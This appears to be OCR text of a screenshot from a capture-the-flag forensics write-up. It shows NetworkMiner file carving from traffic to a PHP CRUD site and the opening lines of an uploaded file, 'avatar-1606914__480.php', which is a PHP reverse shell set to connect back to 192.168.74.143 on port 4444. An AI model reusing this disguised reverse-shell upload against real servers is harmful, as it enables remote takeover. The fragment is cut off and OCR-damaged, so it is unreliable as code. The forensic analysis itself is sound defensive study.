 NetworkMiner 2.7.3
File Tools Help
Anomalies
Hosts (35) Files (86) Images (1) Messages Credentials Sessions (69) DNS (136) Parameters (1417) Key
Filter keyword: php Case sensitive ExactPhrase Any column Clear Apply
Frame nr. Filename Extension Size Source host
26 index.php.html html 9 008 B 192.168.74.147 [ihack22.uitm.com]
98 index.php[1].html html 9 008 B 192.168.74.147 [ihack22.uitm.com]
128 create.php.html html 3 026 B 192.168.74.147 [ihack22.uitm.com]
166 index.php[2].html html 9 852 B 192.168.74.147 [ihack22.uitm.com]
211 edit.php.html html 3 237 B 192.168.74.147 [ihack22.uitm.com]
222 edit.php[1].html html 3 237 B 192.168.74.147 [ihack22.uitm.com]
236 index.php[3].html html 9 852 B 192.168.74.147 [ihack22.uitm.com]
301 edit.php[2].html html 3 233 B 192.168.74.147 [ihack22.uitm.com]
321 edit.php[3].html html 3 233 B 192.168.74.147 [ihack22.uitm.com]
331 index.php[4].html html 9 853 B 192.168.74.147 [ihack22.uitm.com]
383 create.php[1].html html 3 026 B 192.168.74.147 [ihack22.uitm.com]
1666 avatar-1606914__480.php php 2 414 B 192.168.74.1 [LAPTOP-859A5RSV.local] (
1676 index.php[5].html html 10 711 B 192.168.74.147 [ihack22.uitm.com] (Linu
1792 show.php.html html 2 659 B 192.168.74.147 [ihack22.uitm.com] (Linu
1988 1663988784_2248.php.html html 94 B 192.168.74.147 [ihack22.uitm.com] (Linu
Buffered Frames to Parse:
Case Panel
Filename MD5
ihack.uitm 53f067efe
New Ta 2 PHP CRUD Index of /u 404 Not Fo 404 Not Fo Being hack
d/create.php[1].html
Sec Morty Sherlocked: And... UUTCTF 2019 WriteUp... Reply CTF Write-Up
TCP-61440
File Edit View Go Help
AssembledFiles 192.168.74.1 TCP-61440
Places
Computer
vicevirus
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Documents on ...
iPhone
1000 GB Volume
397 GB Volume
php
avatar-1606914__4
80.php
"avatar-1606914__480.php": 2.4 KiB (2,414 bytes) PHP script
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '192.168.74.143';
8 $port = 4444; //
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'echo "V2VsY29tZS
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork'))
17 $pid = pcntl_fork();
18 if ($pid == -1) {
19 printit("ERROR: Can
20 exit(1);